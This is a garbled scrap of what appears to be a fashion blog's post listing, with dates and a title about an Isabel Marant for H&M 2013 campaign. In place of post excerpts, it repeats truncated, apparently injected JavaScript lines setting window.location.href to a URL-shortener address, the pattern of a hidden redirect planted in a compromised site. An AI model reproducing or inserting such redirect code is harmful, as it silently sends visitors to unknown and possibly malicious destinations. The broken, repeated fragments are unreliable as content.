
July 23, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
sabel Marant for H&M 2013 Campaign
October 22, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...